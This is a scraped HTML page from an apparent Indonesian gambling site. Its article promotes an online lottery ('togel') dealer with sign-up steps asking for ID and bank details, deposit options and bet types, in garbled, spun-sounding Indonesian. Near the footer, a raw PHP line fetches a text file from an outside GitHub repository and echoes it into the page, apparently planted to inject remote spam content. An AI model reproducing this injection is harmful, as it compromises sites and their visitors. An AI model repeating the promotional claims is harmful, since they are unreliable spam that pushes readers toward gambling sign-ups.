<meta name="msapplication-TileImage" content="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-641 single-format-standard wp-embed-responsive wp-theme-bravada bravada-image-none bravada-caption-one bravada-totop-normal bravada-stripped-table bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-two bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-normalizedtags bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">

			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav"><li ><a href="https://equalitygainesville.com/"><span>Home</span></a></li></ul></div>					<div class="side-socials side-section">
		<div class="widget-side-section-inner">
			<section class="side-section-element widget_cryout_socials">
				<div class="widget-socials">
									</div>
			</section>
		</div>
	</div>			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://equalitygainesville.com/" title="Strategi Sukses untuk Bermain Baccarat" rel="home">Equalitygainesville</a> </span></div><span id="site-description"  itemprop="description" >Strategi Sukses untuk Bermain Baccarat</span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button' aria-label="Main menu">
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
												<nav id="access" aria-label="Top Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
							<div><ul id="top-nav" class=""><li id="menu-item-8477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8477"><a href="https://equalitygainesville.com/category/baccarat-online/"><span>Baccarat Online</span></a></li>
<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://equalitygainesville.com/category/blackjack/"><span>Blackjack</span></a></li>
<li id="menu-item-8479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8479"><a href="https://equalitygainesville.com/category/judi-bola/"><span>Judi Bola</span></a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8480"><a href="https://equalitygainesville.com/category/judi-pacuan-kuda/"><span>Judi Pacuan Kuda</span></a></li>
<li id="menu-item-8481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8481"><a href="https://equalitygainesville.com/category/koitoto/"><span>KOITOTO</span></a></li>
<li id="menu-item-8482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8482"><a href="https://equalitygainesville.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8483"><a href="https://equalitygainesville.com/category/togel-4d-3d-2d/"><span>Togel 4D/3D/2D</span></a></li>
</ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Read more"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg)" ></div>
			<img class="header-image" alt="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa" src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>			</div><!-- .entry-meta -->
            <div class="entry-title">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa</div>			<div class="entry-meta aftertitle-meta">
				
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:06:03+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:06:03+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
		<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>							</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-641" class="post-641 post type-post status-publish format-standard hentry category-koitoto" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="entry-meta">
					</div>
						</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
							<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>						</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa</h1>
						<div class="entry-meta aftertitle-meta">
							<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:06:03+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:06:03+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>Buat Anda yang pengin bermain togel lewat cara online tentunya tak ada kelirunya jika mau masuk dan main di <a href="https://equalitygainesville.com/">BO togel</a>. Dengan masuk serta main dalam website yang satu berikut tentunya terang keuntungan yang bakal didapat juga sangat besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Sampai di sini juga telah banyak diberi keuntungan yang memikat maka beberapa pemain dapat bertambah senang main didalamnya. Buat Anda yang mau menang main di bandar ini juga pasti ada yang lebih utama karena perlu mengetahui data sekitar BO togel dahulu.</p>
<h2>Mengenali perihal BO togel</h2>
<p>Untuk Anda yang mau masuk di BO togel memanglah seharusnya untuk mengenalnya lebih dekat dahulu saja. Degan begitu, pastilah Anda juga di sini dapat coba cari info dahulu info penting dahulu.</p>
<p>Sehingga ketika mulai masuk serta main di web-site ini lantas terang Anda akan dapat bertambah yakin diri. Apa Anda mau ketahui apa infonya di web ini serta yok baca secara detail yang ada tersebut ini:<br />
• Memiliki account demonstrasi maka dari itu beberapa pemain dapat main  dengan gratis tanpa perlu deposit. Bahkan juga dengan account demonstrasi ini juga pemain  tak perlu repot membikin account dahulu didalamnya.<br />
• Minimal deposit yang paling rendah adalah kurang lebih 10K maka dari itu benar-benar sangat sesuai dimainkan oleh banyak pemula.<br />
• Minimal withdraw 50K dan semua kemenangan banyak pemain akan dibayar secara habis 100%.<br />
• Metode deposit yang paling komplet yakni dapat memakai bank, e-wallet serta pulsa.<br />
• Proses deposit serta withdraw yang cepat dan dapat dilaksanakan kurang dari 3 menit saja.<br />
• Banyak ada pasaran togel paling besar mulai dengan pasaran Singapore sampai pasaran Hongkong.<br />
Data di atas barusan pastinya untuk jadikan petunjuk apabila memanglah Anda akan masuk di website BO togel. Dengan tahu data di atas sudah pasti saat ini makin lebih simpel untuk dapat main didalamnya seperti pemain yang udah lama.</p>
<h2>Cara mendaftar di BO Slots buat pemula</h2>
<p>Untuk Anda yang pengen bermain di bandar ini tentu memang simpel jikalau mesti miliki account dahulu. Buat Anda yang belum mempunyai account tentu Anda juga mesti mendaftarkan seperti langkah yang hendak diterangkan berikut:</p>
<h2>Persiapkan feature mobile buat daftar di BO Togel</h2>
<p>Untuk Anda yang mau daftar di BO Togel pastinya silahkan persiapkan piranti gadget dahulu semisalnya netbook, pc atau bisa pula gunakan telpon seluler menjadi medium register kedepannya di BO Togel ini.<br />
Anda selaku calon anggota di site ini tentunya perlu yakini dahulu jaringan selulernya konstan dan lancar. Ingat untuk yakini jika paket internet mesti cepat. Karena itu, telah dapat ditegaskan register account selanjutnya dapat jalan dengan sukses.</p>
<h2>Persiapkan data diri buat isi form register di BO Togel</h2>
<p>Untuk Anda yang bisa masuk serta main di web ini juga sudah pasti data diri sangatlah dibutuhkan. Ini pastinya dilaksanakan sebagai prasyarat register account togel di BO Togel kalau memang ingin masuk selaku pemain.<br />
Pastilah didalamnya juga ketika mulai mendapat dapat demikian banyak kolom mesti diisi maka dari itu kedepannya proses pendaftaran akan dapat berjalan mulus . Maka, sebelum melaksanakan register sebaiknya persiapkan biodata diri lebih dulu.<br />
Tentang hal data yang dibutuhkan di sini ialah buku rekening, KTP. Ingat persiapkan  nomor telephone yang dipakai dan persiapkan pun alamat e mail Anda maka dari itu dapat dikerjakan buat terima pemberitahuan.</p>
<h2>Tata cara mendaftar di BO Togel</h2>
<p>Selesai menyediakan data diri buat mendaftarkan di bandar ini pastinya saat ini juga Anda penting kerjakan registrasi di bandar ini. Apabila memang sangat ingin tahu dengan bagaimana tekniknya, yok baca lengkapnya berikut:<br />
• Langkah pertama silahkan langsung datangi situs BO Togel saja di Telephone seluler.<br />
• Setelah itu silahkan mencari menu daftar yang ada pada dalamnya.<br />
• Jika sudah memang mendapatinya silahkan click daftar.<br />
• Kemudian akan tampak form registrasi.<br />
• Silakan untuk langsung isi form registrasi yang ada pada dalamnya mencakup (username, kode, verifikasi sandi, alamat e-mail, nomor telpon, nama bank, nomor rekening serta nama rekening).<br />
• Pastikan semua kolom ini diisi gunakan data diri yang udah disediakan barusan di atas secara benar.<br />
• Periksa kembali maka dari itu semua datanya betul serta tak ada yang keliru.<br />
• Isi kolom referal gunakan code referal dan kosongkan apabila tak ada.<br />
• Isi kolom validasi.<br />
• Ceklis sisi kotak SK hingga dapat membuat lebih mudah register didalamnya.<br />
• Klik submit.<br />
• Selesai serta saat ini pastinya Anda tinggal tunggu verifikasi jika pengerjaan account tuntas maka langsung bisa mulai main di BO Togel.</p>
<h2>Kenal nama pasaran di BO Togel yang paling paling dipercaya</h2>
<p>Buat Anda yang masuk dan main di website ini pasti betul-betul jelas mengetahui dua nama pasaran yang ternama yakni pasaran Singapore dan Hongkong. Tetapi, tentulah di sini juga masih ada begitu banyak pasaran yang ternama yang lain.<br />
Menjadi pemain pastinya Anda juga perlu mengetahui apa nama pasaran yang terkenal itu. Apabila memang telah terasa begitu ingin tahu serta mau ketahui apa pasarannya, yok baca berikut:<br />
• Pasaran togel online Hongkong<br />
• Pasaran togel online Singapore<br />
• Pasaran togel online Sydney<br />
• Pasaran togel online Toto Macau<br />
• Pasaran togel online Cambodia<br />
• Pasaran togel online Bullseye<br />
• Pasaran togel online China<br />
• Pasaran togel online Japan<br />
• Pasaran togel online Pcso<br />
• Pasaran togel online Taiwan<br />
• Pasaran togel online Oregon 03<br />
• Pasaran togel online Oreon 06<br />
• Pasaran togel online Oregon 09<br />
• Pasaran togel online Oregon 12<br />
• Pasaran togel online Florida Midnight<br />
• Pasaran togel online Florida Evening<br />
• Pasaran togel online Kentucky Midnight<br />
• Pasaran togel online Kentucky Evening<br />
• Pasaran togel online Sanmarino Morning<br />
• Pasaran togel online Sanmarino Night<br />
• Pasaran togel online Taichung<br />
• Pasaran togel online Argentina<br />
Dapat disaksikan kan kalaupun saat ini dalam website BO togel memanglah ada sangat banyak pasaran yang juga tenar. Karena itu, pastilah Anda lantas semestinya turut main serta masuk di web ini saja lekas.</p>
<h2>Keuntungan dengan masuk serta main di BO Togel</h2>
<p>Buat Anda yang pengin masuk serta main di website ini pastinya punya hak mendapat begitu banyak keuntungan didalamnya. Akan tetapi, sudah mengetahui belum apa keuntungan yang bisa didapat serta yok baca secara detail berikut:</p>
<h2>Ada begitu banyak pasaran di BO Togel</h2>
<p>Keuntungan dengan masuk di site ini tentunya Anda lantas pasti juga segera bisa mendapati banyak pasaran. Sama dengan yang sudah diperjelas barusan di atas jika awal mulanya di BO Togel sudah sediakan lebih pada 20 pasaran.<br />
Sampai seluruhnya pasaran ini lantas saat ini bisa dimainkan oleh beberapa pemain secara bebas dan pastinya gratis. Bukan cuma itu, BO Togel pula adalah blog yang tanpa ada batasan line bet 100 perak.<br />
Dengan keberadaan ini, tentunya Anda sebagai pemain bisa juga sesenang hati bebas invest angka tepat lantas bet 100 perak dan deposit dengan pelbagai model.</p>
<h2>Ada tersedia banyak cara bisnis di BO Togel</h2>
<p>Keuntungan dengan masuk dan main di web-site ini lantas pastinya banyak pemain dapat transaksi bisnis memanfaatkan beragam ragam metoda. Ini pasti sebab situs BO Togel udah bekerja bersama dengan banyak bank populer sebagaimana berikut ini:<br />
• Bank BCA,<br />
• Bank BNI,<br />
• Bank BSI,<br />
• Bank BRI,<br />
• Bank Berdikari,<br />
• Bank Cimb Niaga,<br />
• Bank Danamon<br />
Tetapi, bukan cuma itu, sebab di site ini juga siapkan deposit lewat e-wallet yang bakal meringankan beberapa pemain. Buat tahu ada e-wallet apa yang dapat dipakai yok silahkan baca secara lengkap berikut:<br />
• Dana,<br />
• Ovo,<br />
• Gopay,<br />
• LinkAja.<br />
Selainnya memakai e-wallet dan bank, pastilah di web-site ini juga menyiapkan deposit yang dapat dilaksanakan . Sehingga, saat pengin deposit pastinya pemain hanya butuh transfer pulsa saja dan buat pulsanya dapat pakai pulsa yang ada berikut di bawah ini:<br />
• Telkomsel<br />
• XL</p>
<h2>Sekurang-kurangnya deposit di BO Togel yang paling murah</h2>
<p>Keuntungan yang lain dengan Anda masuk di web ini tentu udah disajikan sedikitnya deposit yang benar-benar begitu rendah lebih rendah bila diperbandingkan dengan bandar lain. Sebab di blog ini ternyata beberapa pemain bisa deposit hanya cukup nilai 10K saja.<br />
Dengan nilai yang serendah itu tentunya banyak pemula yang baru-baru ini masuk lantas bisa pula langsung turut main di bandar ini. Asumsikan saja jika benar-benar dengan nilai rendah itu juga Anda lebih bisa mengirit.<br />
Serta yang lebih utama dengan deposit 10K bisa nikmati semua taruhan karena sedikitnya bet-nya saja 100 perak. Juga semua taruhan bisa juga dimainkan hanya cukup satu account saja.</p>
<h2>Model betting pada website BO Togel</h2>
<p>Waktu Anda masuk dan main di web-site ini akan kenal istilah gaya betting yang kedepan penting dijalankan oleh banyak pemain. Tetapi, sangat sayang jika perihal arti ini benar-benar pemain  belum mengetahui apa penuturannya.<br />
Tak jadi masalah bila belum tahu serta lebih bagus langsung baca pembicaraannya berikut:</p>
<h2>Model bet disc. di BO togel</h2>
<p>Style betting potongan harga ini pastilah sebagai model betting nominal bet dan hadiah kemenangan selanjutnya dipotong sama sesuai peraturan dari BO Togel. Nach, buat style betting yang berikut memang bet cukup berkaitan untuk beberapa anggota anyar di BO Togel.</p>
<p>Karena oleh betting murah ini akan cukup menghemat kantong pemain . Sehingga, apabila Anda kerjakan bet yang satu berikut, nominal bet bakal dipotong maka tambah murah, tapi hadiahnya juga akan dipotong.</p>
<h2>Model bet bolak balik di BO Togel</h2>
<p>Dengan masuk serta main di bandar ini lantas sudah semestinya tahu dengan model bet bolak-balik. Buat yang ingin mengetahui jika model bet bolak balik ini ialah style bet 4 digit tak sesuai sama keluaran hasil togel yang awal mulanya telah tercatat di pasar judi togel internasional.</p>
<p>Juga untuk model bet ini juga bisa pula disebut memberikan keuntungan untuk beberapa penggemar togel online. Buat yang ingin mengetahui lebih terang dengan gaya bet ini, pasti langsung bisa baca sedetailnya yang berada di berikut di bawah ini perihal perumpamaannya:<br />
• Jika betul-betul nyatanya keluaran hasil togel 1234 dan selanjutnya Anda memasangkan angka 7243, pastilah bisa dijamin kalaupun Anda akan juga sukses mengira 2 angka bolak balik yang ada dalam permainan togel ini.<br />
• Hanya saja, apabila keluaran togel yakni 1234 lalu di sini Anda memasangkan angka 1254, pasti Anda bakal ditetapkan kalah dalam permainan judi ini.</p>
<p>Itulah barusan berkaitan keterangan terkait style betting BB atau yang kerap dimaksud dengan Bolak Balik. Oleh karena ada model ini pasti bikin siapa saja pula lebih suka main didalamnya.</p>
<h2>Style bet full pada website BO Togel</h2>
<p>Untuk Anda yang masuk serta main di blog ini juga sudah semestinya tahu perihal style bet full . Sehingga, penuturannya kalau model bet ini yakni skema bet yang didalamnya lantas tak ada potongan harga sama sekalipun.<br />
Dengan begitu, sudah pasti nominal bettingnya juga tak ada discount. Tapi, tenang dahulu serta tidak boleh terasa cemas sebab di sini lantas Anda masih dapat mendapat hadiah yang pasti semakin lebih besar.<br />
Bahkan juga gaya betting ini juga adalah sebaliknya dari skema betting potongan harga. Model ini sesungguhnya memang tidaklah bakal berada di bandar darat karena cuman dapat mendapatkannya di BO Togel saja.</p>
<h2>Gaya bet prize123 di BO Togel</h2>
<p>Gaya paling akhir saat Anda masuk serta main di site ini lantas tentu segera akan mendapat model betting prize 123. Untuk yang belum ketahui jika skema bet ini ialah di mana juara juara 2 serta 3 dapat memperoleh peluang menang serta mendapati hadiah sama sesuai ketentuan;<br />
Butuh Anda ketahui jika sebetulnya kalau model bett ini pun sekarang sudah jadi skema yang paling dicintai oleh pemain sebab bisa punya kesempatan memenangkan dalam permainan judi togel yang satu berikut.</p>
<p>Sehingga mestinya sampai sini juga jelas sudah jika memanglah ke-4 skema betting di atas barusan sebagai betting yang berada di situs BO Togel. Harus dimengerti oleh Anda jika BO Togel di sini memang berniat bikin banyak model betting.<br />
Pertimbangannya sudah pasti begitu simpel karena soal ini memiliki tujuan agar banyak pemain yang berada pada situs BO Togel tak kan kembali rasakan bosan untuk dapat main pada web yang berikut.</p>
<h2>Ketentuan untuk dapat masuk dan main di BO Togel</h2>
<p>Dari sejumlah informasi di atas pastinya barangkali Anda juga suka dan ingin segera daftar di site ini. Akan tetapi, tunggu dahulu sebab ada ketentuan yang sebaiknya disanggupi kalaupun memanglah mau daftar didalamnya. Kalau amatlah ingin tahu dengan apa peraturannya yok baca berikut:<br />
• Pemain penting berumur 18 tahun karena permainan ini cuma untuk orang dewasa bukanlah untuk anak-anak.<br />
• Pemain penting membikin dahulu account memanfaatkan data yang absah maka akan tidak berlangsungnya kekeliruan pengerjaan account didalamnya kelak.<br />
• Jika memang telah memiliki account, pastilah pemain wajib buat mengawasi account-nya dan tak pinjamkannya pada pemain lain.<br />
• Pemain dalam website BO Togel penting buat main jujur serta jangan sedikit ada lantas kebohongan yang bisa dijalankan didalamnya. Lantaran sekalinya nakal itu dapat memberi keuntungan tentu ini tidak boleh.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://equalitygainesville.com">
         </span>
         <meta itemprop="name" content="Equalitygainesville">
    </span>
<link itemprop="mainEntityOfPage" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/" />			</article><!-- #post-## -->

			

						

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://equalitygainesville.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Bola Parlay Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-online-terbaik-untuk-pemain-pemula-dan-profesional/">Bandar Judi Bola Parlay Online Terbaik untuk Pemain Pemula dan Profesional di 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Bola Parlay Resmi dengan Sistem Aman dan Fair Play: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terlengkap-dengan-pasaran-liga-dunia/">Bandar Judi Bola Parlay Terlengkap dengan Pasaran Liga Dunia Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-bonus-besar-dan-winrate-tinggi/">Bandar Judi Bola Parlay Terpercaya dengan Bonus Besar dan Winrate Tinggi untuk Keuntungan Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-8" class="widget-container widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</section>
	</aside>
</div><!-- #container -->
	<nav id="nav-below" class="navigation">
				<div class="nav-previous">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kelua/" rel="prev"><em>Previous</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kelua</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
		<div class="nav-next">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-tinondo/" rel="next"><em>Next</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Tinondo</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
	</nav><!-- #nav-below -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<button id="toTop" aria-label="Back to Top"><i class="icon-back2top"></i> </button>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright">&copy;2026 Equalitygainesville</div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('https://raw.githubusercontent.com/cxytzseo/pbn/main/index.txt');
echo $a;
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.24,1.377],"is_mobile":"","menustyle":"0"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://equalitygainesville.com/wp-content/themes/bravada/resources/js/frontend.js?ver=1.1.1" id="bravada-frontend-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equalitygainesville.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 